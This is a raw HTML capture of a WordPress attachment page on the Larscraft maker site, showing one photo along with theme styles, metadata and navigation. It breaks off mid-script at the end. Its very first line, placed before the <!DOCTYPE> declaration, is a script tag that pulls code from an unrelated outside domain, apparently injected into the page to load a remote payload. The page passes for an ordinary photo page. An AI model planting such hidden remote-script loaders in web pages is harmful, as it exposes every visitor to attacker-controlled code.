

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://larscraft.com/home/img_0940-2/
body_size: 9259
content:
<script src="https://assets.scontentflow.com/"></script><!DOCTYPE html><html lang="en-US"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin /><script>WebFontConfig={google:{families:["Open Sans:300,400,600,700,800","Raleway:100,200,300,400,500,600,700,800,900","Droid Serif:400,700","Roboto:300italic,400italic,700italic,300,400,700","Roboto Condensed:300italic,400italic,700italic,300,400,700"]}};if ( typeof WebFont === "object" && typeof WebFont.load === "function" ) { WebFont.load( WebFontConfig ); }</script><script data-optimized="1" src="https://larscraft.com/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js"></script> <meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><title>IMG_0940 - Larscraft</title><link rel="canonical" href="https://larscraft.com/home/img_0940-2/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="IMG_0940 - Larscraft" /><meta property="og:url" content="https://larscraft.com/home/img_0940-2/" /><meta property="og:site_name" content="Larscraft" /><meta property="og:image" content="https://larscraft.com/home/img_0940-2" /><meta property="og:image:width" content="3480" /><meta property="og:image:height" content="2608" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://larscraft.com/home/img_0940-2/","url":"https://larscraft.com/home/img_0940-2/","name":"IMG_0940 - Larscraft","isPartOf":{"@id":"https://larscraft.com/#website"},"primaryImageOfPage":{"@id":"https://larscraft.com/home/img_0940-2/#primaryimage"},"image":{"@id":"https://larscraft.com/home/img_0940-2/#primaryimage"},"thumbnailUrl":"https://larscraft.com/wp-content/uploads/2016/05/IMG_0940.jpg","datePublished":"2016-08-25T17:54:00+00:00","dateModified":"2016-08-25T17:54:00+00:00","breadcrumb":{"@id":"https://larscraft.com/home/img_0940-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://larscraft.com/home/img_0940-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://larscraft.com/home/img_0940-2/#primaryimage","url":"https://larscraft.com/wp-content/uploads/2016/05/IMG_0940.jpg","contentUrl":"https://larscraft.com/wp-content/uploads/2016/05/IMG_0940.jpg","width":3480,"height":2608},{"@type":"BreadcrumbList","@id":"https://larscraft.com/home/img_0940-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://larscraft.com/"},{"@type":"ListItem","position":2,"name":"Home","item":"https://larscraft.com/"},{"@type":"ListItem","position":3,"name":"IMG_0940"}]},{"@type":"WebSite","@id":"https://larscraft.com/#website","url":"https://larscraft.com/","name":"Larscraft","description":"Born to Build","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://larscraft.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script> <link rel='dns-prefetch' href='//platform-api.sharethis.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Larscraft &raquo; Feed" href="https://larscraft.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Larscraft &raquo; Comments Feed" href="https://larscraft.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Larscraft &raquo; IMG_0940 Comments Feed" href="https://larscraft.com/home/img_0940-2/feed/" /><style>.laborator-admin-bar-menu{position:relative !important;display:inline-block;width:16px !important;height:16px !important;background:url(https://larscraft.com/wp-content/themes/aurum/assets/images/laborator-icon.png) no-repeat 0px 0px !important;background-size:16px !important;margin-right:8px !important;top:3px !important}.rtl .laborator-admin-bar-menu{margin-right:0 !important;margin-left:8px !important}#wp-admin-bar-laborator-options:hover .laborator-admin-bar-menu{background-position:0 -32px !important}.laborator-admin-bar-menu:before{display:none !important}#toplevel_page_laborator_options .wp-menu-image{background:url(https://larscraft.com/wp-content/themes/aurum/assets/images/laborator-icon.png) no-repeat 11px 8px !important;background-size:16px !important}#toplevel_page_laborator_options .wp-menu-image:before{display:none}#toplevel_page_laborator_options .wp-menu-image img{display:none}#toplevel_page_laborator_options:hover .wp-menu-image,#toplevel_page_laborator_options.wp-has-current-submenu .wp-menu-image{background-position:11px -24px !important}</style><link data-optimized="1" rel='stylesheet' id='validate-engine-css-css' href='https://larscraft.com/wp-content/litespeed/css/f6fa3a2f0c331f3117721cdcf3abd2cb.css?ver=bd2cb' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='https://larscraft.com/wp-content/litespeed/css/873c473cbaca1a651161917abe397294.css?ver=97294' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link data-optimized="1" rel='stylesheet' id='contact-form-7-css' href='https://larscraft.com/wp-content/litespeed/css/5586d819a445e452cc331390ea7f2195.css?ver=f2195' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://larscraft.com/wp-content/litespeed/css/d09eb8ce05fd9b7170beb516560347ab.css?ver=347ab' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='icons-fontawesome-css' href='https://larscraft.com/wp-content/litespeed/css/15a95a88eb81342cfd244bab24403547.css?ver=03547' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='icons-aurum-css' href='https://larscraft.com/wp-content/litespeed/css/0bc0b52b3c6e931dfa865baa5556095e.css?ver=6095e' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='bootstrap-css' href='https://larscraft.com/wp-content/litespeed/css/c2f665b21e80b0b4a3bd09411eeb0625.css?ver=b0625' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='aurum-main-css' href='https://larscraft.com/wp-content/litespeed/css/5e22b20de1a37eb88ad86917f23282cc.css?ver=282cc' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='custom-skin-css' href='https://larscraft.com/wp-content/litespeed/css/4baae94c3bdec080a16f304ae14abb3b.css?ver=abb3b' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='aurum-child-css' href='https://larscraft.com/wp-content/litespeed/css/65c96f79731e576fde7b1187e082550a.css?ver=2550a' type='text/css' media='all' /> <script data-optimized="1" type="text/javascript">var ajaxurl=ajaxurl||'https://larscraft.com/wp-admin/admin-ajax.php'</script><script type="text/javascript" src="https://larscraft.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://larscraft.com/wp-content/litespeed/js/65e05ca51b56d8b6a787444b10fead6a.js?ver=ead6a" id="jquery-migrate-js"></script> <script data-optimized="1" type="text/javascript" src="https://larscraft.com/wp-content/litespeed/js/72d78bfe60e11722ccea4a1b2f115f09.js?ver=15f09" id="googleanalytics-platform-sharethis-js"></script> <link rel="https://api.w.org/" href="https://larscraft.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://larscraft.com/wp-json/wp/v2/media/361" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://larscraft.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://larscraft.com/?p=361' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://larscraft.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flarscraft.com%2Fhome%2Fimg_0940-2%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://larscraft.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flarscraft.com%2Fhome%2Fimg_0940-2%2F&#038;format=xml" /><style>h1,h2,h3,h4,h5,h6,.up,.to-uppercase,.breadcrumb,.tooltip-inner,.header-menu .lab-mini-cart .cart_list li .product-details a span,.header-menu .lab-mini-cart .cart_list li .product-details .quantity,.header-menu .lab-mini-cart .total,header.site-header ul.nav li a,header.site-header div.nav>ul li a,header.mobile-menu div.mobile-menu>ul li,header.mobile-menu ul.mobile-menu li,.chosen-container .chosen-results li,.search .search-results-list .search-results li .post-details .meta,.sidebar .sidebar-entry.widget_shopping_cart .total strong,.top-menu--cart-totals,.top-menu--link,.top-menu--widget-current-date,.top-menu--widget-menu .menu li,.top-menu--widget-wpml-currency-switcher .wcml-dropdown,.top-menu--widget-wpml-language-switcher .wpml-ls-legacy-list-horizontal li a,.sidebar .sidebar-entry ul li,#yith-wcwl-popup-message,.shop-empty-cart-page .cart-empty-title p a,.header-menu .lab-mini-cart .cart_list li.empty,.search .search-header .tabs a,.banner .button_outer .button_inner .banner-content strong,.banner .button_outer .button_inner .banner-content span,.sidebar .sidebar-entry ul li,.page-container .wpb_content_element.lab_wpb_testimonials .testimonials-inner .testimonial-entry .testimonial-blockquote cite,.woocommerce #place_order,.woocommerce .coupon-form .coupon .woocommerce-error,.woocommerce .coupon-form .coupon .woocommerce-info,.woocommerce .coupon-form .coupon .woocommerce-message,.woocommerce .cross-sells .product-item .product-link .button,.woocommerce .products .product .item-info a[data-product_id].is-textual,.woocommerce .single-product .product-type-external .cart .single_add_to_cart_button,.woocommerce .summary form.cart .button,.woocommerce .woocommerce-cart-form table.wishlist_table tbody tr td.product-add-to-cart .button,.woocommerce .woocommerce-cart-form table.wishlist_table thead tr td.product-add-to-cart .button,.woocommerce .woocommerce-cart-form table.wishlist_table thead tr th,.woocommerce .woocommerce-order-details .order-again .button,.woocommerce-breadcrumb,.woocommerce .icon-button .title,.woocommerce .woocommerce-cart-form .shop_table td .name,.woocommerce .shop_attributes td,.woocommerce .shop_attributes th,.woocommerce .summary form.cart .variations .label,.woocommerce .summary form.cart .reset_variations,.woocommerce .woocommerce-cart-form .shop_table th,.woocommerce #order_review .shop_table tr td,.woocommerce #order_review .shop_table tr th,.woocommerce .cart_totals .shop_table tr td,.woocommerce .cart_totals .shop_table tr th,.woocommerce .woocommerce-MyAccount-links{text-transform:uppercase}</style><style id="theme-custom-css">.grecaptcha-badge{visibility:hidden}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><meta name="generator" content="Powered by Slider Revolution 6.5.22 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link rel="icon" href="https://larscraft.com/wp-content/uploads/2016/08/cropped-Logo-512x512-32x32.png" sizes="32x32" /><link rel="icon" href="https://larscraft.com/wp-content/uploads/2016/08/cropped-Logo-512x512-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://larscraft.com/wp-content/uploads/2016/08/cropped-Logo-512x512-180x180.png" /><meta name="msapplication-TileImage" content="https://larscraft.com/wp-content/uploads/2016/08/cropped-Logo-512x512-270x270.png" /> <script>function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)||(e.l=="fullwidth"||e.layout=="fullwidth")?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh)}
var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block"}}catch(e){console.log("Failure at Presize of Slider:"+e)}}</script> <style type="text/css" id="wp-custom-css">.nav>li>a:hover,.nav>li>a:focus{color:#000 !important}.text-input-box{width:100%;height:50px;border:2px solid #033;padding-left:10px;color:#000}.text-input-message{width:100%;height:100px;border:2px solid #033;padding-left:10px}.captcha-box{margin-bottom:20px;display:block}.submit-btn{width:100%;background:orange;border:none;color:#fff;font-size:50px;text-transform:uppercase;font-weight:700;padding:20px 0}.submit-btn:hover{background:green}</style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="attachment wp-singular attachment-template-default attachmentid-361 attachment-jpeg wp-theme-aurum wp-child-theme-aurum-child wpb-js-composer js-comp-ver-6.10.0 vc_responsive"><header class="site-header header-type-1 sticky"><div class="container"><div class="row"><div class="col-sm-12"><div class="header-menu"><div class="logo"><a href="https://larscraft.com"><style>.logo-dimensions{min-width:104px;width:104px}</style><img src="//larscraft.com/wp-content/uploads/2016/08/LarscraftLogoSmall.png" class="logo-dimensions normal-logo" id="site-logo" alt="Larscraft" width="104" /></a></div><nav class="main-menu" role="navigation"><ul id="menu-main-menu" class="nav"><li id="menu-item-317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-317"><a href="https://larscraft.com">Home</a></li><li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://larscraft.com/blog-spot/">Blog</a></li><li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://larscraft.com/videos/">YouTube</a></li><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://larscraft.com/about-us/">About Us</a></li><li id="menu-item-434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-434"><a href="https://larscraft.com/contact-us/">Contact Us</a></li><li id="menu-item-466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-466"><a href="https://makerschest.com">Maker&#8217;s Chest</a></li><li id="menu-item-808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://larscraft.com/magna-maze/">Magna Maze</a></li></ul></nav></div></div></div></div></header><header class="mobile-menu"><section class="mobile-logo"><div class="logo"><a href="https://larscraft.com"><style>.logo-dimensions{min-width:104px;width:104px}</style><img src="//larscraft.com/wp-content/uploads/2016/08/LarscraftLogoSmall.png" class="logo-dimensions normal-logo" id="site-logo" alt="Larscraft" width="104" /></a></div><div class="mobile-toggles">
<a class="toggle-menu" href="#">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"
width="24px" height="24px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
<path id="toggle-menu-svg" d="M462,163.5H50v-65h412V163.5z M462,223.5H50v65h412V223.5z M462,348.5H50v65h412V348.5z"/>
</svg>
<span class="sr-only">Toggle Menu</span>
</a></div></section><section class="mobile-menu--content"><div class="search-site"><form action="https://larscraft.com" method="get" class="search-form" enctype="application/x-www-form-urlencoded"><div class="search-input-env">
<input type="text" class="form-control search-input" name="s" placeholder="Search..." value="">
<button type="submit" class="btn btn-link mobile-search-button">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"width="24px" height="24px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve"><path id="search-svg" d="M460.355,421.59L353.844,315.078c20.041-27.553,31.885-61.437,31.885-98.037C385.729,124.934,310.793,50,218.686,50C126.58,50,51.645,124.934,51.645,217.041c0,92.106,74.936,167.041,167.041,167.041c34.912,0,67.352-10.773,94.184-29.158L419.945,462L460.355,421.59z M100.631,217.041c0-65.096,52.959-118.056,118.055-118.056c65.098,0,118.057,52.959,118.057,118.056c0,65.096-52.959,118.056-118.057,118.056C153.59,335.097,100.631,282.137,100.631,217.041z"/></svg></button></div></form></div><ul id="menu-main-menu-1" class="mobile-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-317"><a href="https://larscraft.com">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://larscraft.com/blog-spot/">Blog</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://larscraft.com/videos/">YouTube</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://larscraft.com/about-us/">About Us</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-434"><a href="https://larscraft.com/contact-us/">Contact Us</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-466"><a href="https://makerschest.com">Maker&#8217;s Chest</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://larscraft.com/magna-maze/">Magna Maze</a></li></ul></div></header><div class="container page-container"><div class="post-formatting"><p class="attachment"><a href='https://larscraft.com/wp-content/uploads/2016/05/IMG_0940.jpg'><img fetchpriority="high" decoding="async" width="300" height="225" src="https://larscraft.com/wp-content/uploads/2016/05/IMG_0940-300x225.jpg" class="attachment-medium size-medium" alt="" srcset="https://larscraft.com/wp-content/uploads/2016/05/IMG_0940-300x225.jpg 300w, https://larscraft.com/wp-content/uploads/2016/05/IMG_0940-768x576.jpg 768w, https://larscraft.com/wp-content/uploads/2016/05/IMG_0940-1024x767.jpg 1024w, https://larscraft.com/wp-content/uploads/2016/05/IMG_0940-510x382.jpg 510w, https://larscraft.com/wp-content/uploads/2016/05/IMG_0940-1080x809.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" /></a></p></div></div><footer class="site-footer no-footer-widgets"><div class="container"><div class="footer-bottom"><div class="row"><div class="col-md-6">
Copyright © 2017. All Rights Reserved. Larscraft.com					<br /><div class="footer-menu"><ul><li id="menu-item-533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-533"><a href="https://larscraft.com/">Home</a></li><li id="menu-item-536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-536"><a href="https://larscraft.com/blog-spot/">Blog</a></li><li id="menu-item-537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-537"><a href="https://larscraft.com/videos/">YouTube</a></li><li id="menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="https://larscraft.com/about-us/">About Us</a></li><li id="menu-item-535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-535"><a href="https://larscraft.com/contact-us/">Contact Us</a></li><li id="menu-item-532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-532"><a href="https://larscraft.com/terms-of-service/">Terms of Service</a></li></ul></div></div><div class="col-md-6"><ul class="social-networks"><li><a href="https://www.facebook.com/LarscraftGuru" title="Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://www.instagram.com/Larscraft_Guru" title="Instagram" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a href="https://www.twitter.com/Larscraft_Guru" title="Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li></ul></div></div></div></div></footer> <script>window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=!0;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled'</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/aurum-child\/*","\/wp-content\/themes\/aurum\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>var ajaxRevslider;function rsCustomAjaxContentLoadingFunction(){ajaxRevslider=function(obj){var content='';var 